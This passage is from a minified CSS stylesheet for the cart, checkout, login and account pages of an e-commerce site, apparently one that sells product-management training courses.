!important}ul.footer-social-list{list-style-type:none;padding-left:0}div.partner_4373{background-image:url('../images/productImages/partner_4373.svg')}div.business-drivendataanalysis{background-image:url('../images/productImages/BusinessDrivenDataAnalysis.svg')}div.foundations{background-image:url('../images/productImages/Foundations.svg')}div.focus{background-image:url('../images/productImages/Focus.svg')}div.design{background-image:url('../images/productImages/Design.svg')}div.build{background-image:url('../images/productImages/Build.svg')}div.market{background-image:url('../images/productImages/Market.svg')}div.launch{background-image:url('../images/productImages/Launch.svg')}div.price{background-image:url('../images/productImages/Price.svg')}div.pragmaticalumnicommunity{background-image:url('../images/productImages/pragmaticalumnicommunity.svg')}div.leveluppowerskillsforinfluencingleadinganddevelopingyourself{background-image:url('../images/productImages/leveluppowerskills.svg')}div.partner_3626{background-image:url('../images/productImages/partner_3626.svg')}div.partner_3627{background-image:url('../images/productImages/partner_3627.svg')}div.insight{background-image:url('../images/productImages/insight.svg')}div.datascienceforbusinessleaders{background-image:url('../images/productImages/datascienceforbusinessleaders.svg')}div.businessstrategydesign{background-image:url('../images/productImages/businessstrategydesign.svg')}div.influencethroughstorytelling{background-image:url('../images/productImages/influencethroughstorytelling.svg')}div.aitrainingforproductprofessionals{background-image:url('../images/productImages/GAI_logo_blue.svg')}div.partner_9447{background-image:url('../images/productImages/partner_9447.svg')}.product-thumb{background-repeat:no-repeat;width:100%;min-width:30px;height:30px;background-position:center}ul.nav.navbar-nav:first-child{font-size:16px}.form.form-shipping-address .fieldset.address:before,.form.form-shipping-address .fieldset.address:after{content:'';display:table}.form.form-shipping-address .fieldset.address:after{clear:both}.cart-container .cart-discount table>tbody>tr>td:first-child{width:21%}@media only screen and (min-width:768px){.cart-container .cart-summary{width:40%}.cart-container .cart-discount{width:60%;padding-right:30px}.cart-container .cart-discount .form-horizontal table>tbody>tr>td{vertical-align:middle}.cart-container .cart-discount .form-horizontal table>tbody>tr>td .control-label{padding-top:0}}.panel-body .contactblock.inner .add_delete .fa{margin-bottom:0;margin-top:15px}.cart-discount{border-top:0}.cart-discount .form-horizontal h4{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.cart-summary>.title{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.cart-summary .checkout-methods-items .action.primary.checkout{width:auto}.cart-summary .checkout-methods-items .order-summer-description{padding:20px 20px 0;text-align:left}@media (min-width:768px){.cart-summary .checkout-methods-items .order-summer-description{padding:20px 0 0}}.cart-summary .checkout-methods-items .order-summer-description p{text-align:left;margin-bottom:0}.cart-summary .checkout-methods-items .order-summer-description p strong{font-weight:700;color:red}.checkout-cart-index .cart-discount .col .product-item-name{background-position:left center;padding-right:50px;font-size:24px}.checkout-cart-index .cart-discount .col .product-item-name.pragmaticalumnicommunity{background-image:url('../images/productImages/pragmaticalumnicommunity-new.svg') !important;background-size:40px 40px !important;background-position:left 10px center !important}.checkout-cart-index .panel.panel-info .panel-heading{background-color:#f5f5f5 !important}.checkout-cart-index .panel.panel-info .panel-heading .panel-title{font-family:"Merriweather",sans-serif;font-size:18px;font-weight:600;line-height:1.1;text-transform:capitalize}.checkout-cart-index .cart-container .cart-summary .table.data.grouped tbody tr td:first-of-type{width:60%}.checkout-cart-index .cart-container .cart-summary .table.data.grouped tbody tr td{width:20%;vertical-align:middle !important}.product-info-main .product-add-form{padding:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped{min-height:.01%;overflow-x:auto}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped{margin-bottom:0}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.cou{width:38%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.doc{width:12%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.time{width:20%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.tax{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.qty{width:10%}.page-footer{padding:10px 0 0}.page-footer a{font-size:10px}.page-footer .full-width{background:#37434c;padding:16px}.page-footer .full-width a{font-size:14.4px;font-weight:600;border-right:1px solid #fff;padding-right:8px;margin-right:8px;text-decoration:none}.page-footer .full-width a:hover{color:#df6f3c !important;text-decoration:none}.page-footer .full-width .footer-left a:last-of-type{border-right:1px solid transparent}.page-footer .full-width .footer-right a{border-right:none;padding-right:16px;margin-right:0}.page-footer .footer-copyright{font-size:14.4px;color:#aaa;padding-right:16px}.checkout-index-index .column.main{padding-bottom:0}.checkout-index-index #checkout .opc-wrapper{width:60%}.checkout-index-index .form-login{margin-top:20px;margin-bottom:20px}.checkout-index-index .form-login .field{margin:0}.checkout-index-index .form-login .field .control._with-tooltip{width:100%}.checkout-index-index .checkout-shipping-address+.checkout-shipping-method{margin:0 !important}.checkout-index-index .checkout-shipping-address+.checkout-shipping-method div#checkout-shipping-method-load{padding:0}.checkout-index-index .form.methods-shipping .actions-toolbar{text-align:center;display:none}.checkout-index-index .form.methods-shipping .actions-toolbar .primary{float:none}.checkout-index-index .step-content{margin:0}.checkout-index-index .checkout-payment-method .ccard>.field{margin:0 0 15px}.checkout-index-index .checkout-payment-method .ccard>.field:last-of-type{margin:0}.checkout-index-index .checkout-payment-method .ccard .number .input-text{width:40%}.checkout-index-index .checkout-payment-method .payment-method .primary{float:none;display:none}.checkout-index-index .checkout-payment-method .payment-method-billing-address{margin:0}.checkout-index-index .form-shipping-address{margin-top:0;margin-bottom:0}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:80%}.checkout-index-index .form-shipping-address .fieldset.address .field .control{width:80%}.checkout-index-index .form-shipping-address .fieldset.address .field .control .field .control{width:100%}.checkout-index-index .form-shipping-address .fieldset.address .field.street .field:last-of-type{margin-bottom:0 !important;margin-top:0}.checkout-index-index .opc-wrapper{margin:0}.checkout-index-index .opc-wrapper .step-title{background-color:#f5f5f5}.checkout-index-index .checkout-container .OderSummaryWrapper{width:40%;padding:12px 20px 25px}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{text-align:center}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger .action.primary{display:inline-block;line-height:22px;padding:14px 17px;font-size:18px;min-width:215px}.checkout-index-index .checkout-container .OderSummaryWrapper .table.data.grouped tbody tr td:first-of-type{width:60%}.checkout-index-index .checkout-container .OderSummaryWrapper .table.data.grouped tbody tr td{width:20%;vertical-align:middle !important}.checkout-index-index .checkout-container .form.form-login{padding-bottom:0}.checkout-index-index .checkout-container .form.form-login .fieldset .actions-toolbar{text-align:center}.checkout-index-index .checkout-container .form.form-login .fieldset .actions-toolbar .primary{float:none}.checkout-index-index .checkout-container .form.form-login .field{margin-bottom:15px}.checkout-index-index .checkout-container .form.form-login .action.login.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem;margin-top:0;margin-bottom:15px}.checkout-onepage-success .page-main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-onepage-success .page-main .columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.checkout-onepage-success .page-main .columns .column.main{padding:10px;max-width:450px}.checkout-onepage-success .page-main .columns .column.main .checkout-success{margin-top:10px}.checkout-onepage-success .page-main .columns .column.main .action.primary{border-radius:3px}.checkout-onepage-success .page-main .columns .column.main #registration{display:none}.attendeeCopy{margin-top:-58px}.setHW{min-width:237px}@media (max-width:1200px){.product-info-main .product-add-form .table-wrapper.grouped{padding-left:0;padding-right:0}.product-info-main .product-add-form .box-tocart{padding-right:15px;padding-left:15px}.page-footer .footer-main-logo.visible-lg-inline{display:inline-block !important}}@media only screen and (max-width:992px){.checkout-index-index .checkout-container .OderSummaryWrapper{width:100%}.checkout-index-index .checkout-container .opc-wrapper{width:100% !important;padding-right:0}.cart-container .cart-summary{width:100%;top:auto !important}.cart-container .cart-discount{width:100%}.product-info-main .product-add-form .table-wrapper.grouped{overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;padding-left:0;padding-right:0}.product-info-main .product-add-form .table-wrapper.grouped .table>thead>tr th{white-space:nowrap}.product-info-main .product-add-form .table-wrapper.grouped .table>tbody>tr td{white-space:nowrap}.product-info-main .product-add-form .table-wrapper.grouped .table>tbody>tr td.cou{white-space:normal}}@media only screen and (max-width:767px){.checkout-onepage-success .action.primary{width:100%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:90px}.checkout-index-index .form-shipping-address{margin:0;padding:0}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:100%}.checkout-index-index .field .label{float:none;width:auto}.checkout-index-index .field .control{float:none;width:100%}.checkout-index-index .form.form-shipping-address .fieldset.address .field .label{float:none;width:auto;margin-top:0}.checkout-index-index .form.form-shipping-address .fieldset.address .field .control{float:none;width:100%}.checkout-index-index .form-login{margin-top:0;margin-bottom:0}.checkout-container .OderSummaryWrapper{width:100%}.opc-estimated-wrapper{display:none}.product-info-main .product-add-form{padding-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.product-info-main .product-add-form .box-tocart{display:table;padding-right:9px;padding-left:9px}.checkout-index-index .checkout-payment-method .ccard .number .input-text{width:60%}.cart-summary .block.discount{padding-left:15px;padding-right:15px}.page-footer footer .container .row{text-align:center}.cart-totals .totals>tbody>tr td{border-top:1px solid #ddd !important}.contactblock.inner .row .col-sm-6 .formField{margin-bottom:15px}.contactblock.inner .row .col-sm-6:last-of-type .formField{margin-bottom:0}}@media only screen and (max-width:639px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){display:table}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:table-row-group}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:table-row}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td{vertical-align:middle;padding-bottom:5px !important}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td .product-item-name{font-size:14px;line-height:normal;padding-left:0;background:0 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>th.col.time{display:none !important}.opc-wrapper .step-title{padding-bottom:13px}.attendeeWrapper table{display:block}.attendeeWrapper table>tbody{display:block}.attendeeWrapper table>tbody>tr{display:block}.attendeeWrapper table>tbody>tr>td{display:block}.attendeeWrapper table>tbody>tr>td select.input-sm{width:100% !important;max-width:260px}.catalog-product-view .product-add-form .table-wrapper.grouped .table.data.grouped>thead>tr>th.col.time{display:none !important}}fieldset[data-bind$=isPasswordVisible]{display:none !important}span[data-bind^=fadeVisible]{display:none !important}.checkout-cart-index .messages{margin-top:18px}.customer-account-create .pageTitle{margin:20px 0 0}.customer-account-create .pageTitle .primary{font-size:26px;text-align:center;font-weight:700}.customer-account-create .privacySection{float:left;margin-top:-30px}.customer-account-create .privacySection input#is_subscribed{float:left;margin-right:8px}.customer-account-create .privacySection button.action.submit.primary{margin-top:8px;float:left}.customer-account-create .fieldset .field{margin:0 0 18px}.customer-account-login .block-customer-login{margin:70px 25%}.customer-account-login .login-container{margin-bottom:70px}.customer-account-login .login-container .fieldset .field .control{width:auto}.customer-account-login .login-container .fieldset:after{margin-top:0 !important}.customer-account-login #block-customer-login-heading{font-family:"Open Sans",sans-serif;font-weight:700 !important}.customer-account-login .fieldset .field{margin:0 0 18px}.customer-account-login .block-content{padding:0 0 15px}.action.primary:hover,.action.primary:active,.action.primary:focus{background:#5796d3 !important;border-color:#5796d3 !important}.navbar-collapse.collapse{border:0}.collapse.in,.collapsing{margin-bottom:0;padding:0}@media only screen and (max-width:925px){.navbar-header{float:none}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);border:0}.navbar-collapse.collapse{display:none !important;border:0}.navbar-collapse.collapse[aria-expanded=true]{display:block !important}.navbar-nav{float:none !important;margin:7.5px -15px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.navbar-collapse.collapse.in .navbar-right a{border:0 solid #fff;padding:10px 15px}}@media only screen and (max-width:992px){.cart-summary .checkout-methods-items,.checkout-index-index .checkout-methods-items,.product-info-main .checkout-methods-items,.cart-summary .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.product-info-main .checkout-container .OderSummaryWrapper .actions-toolbar-trigger,.cart-summary .product-add-form .box-tocart,.checkout-index-index .product-add-form .box-tocart,.product-info-main .product-add-form .box-tocart{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:20px 0}.cart-summary .product-add-form .box-tocart,.checkout-index-index .product-add-form .box-tocart,.product-info-main .product-add-form .box-tocart{margin-bottom:0}.checkout-cart-index .page-wrapper,.checkout-index-index .page-wrapper,.catalog-product-view .page-wrapper{margin-bottom:92px}.customer-account-create .fixMe{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:10px 0}.customer-account-create .fixMe button.action.submit.primary{width:61px;margin:0 auto;float:none;display:block}.customer-account-create .page-wrapper{margin-bottom:50px}}.fieldsetFew{margin:30px 30px 30px 0}.fieldsetFew,.fieldset.create.account{width:48%;float:left;margin-top:30px}@media only screen and (max-width:838px){.fieldsetFew,.fieldset.create.account{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional,.block.crosssell,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous),.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;width:auto;max-width:1200px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:15px}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .column.main{padding-right:15px}.page-layout-2columns-right .sidebar-main{padding-right:0;padding-left:15px}.sidebar-additional{padding-left:15px;clear:right}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{padding-right:15px;padding-left:0;clear:left;float:left}.page-layout-2columns-left .column.main{padding-left:15px}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f6f6f6;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#efefef;margin-top:43px;padding:35px}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #ccc}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #ccc}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.items.payment-methods .certificates{text-align:right}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#8f8f8f;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list 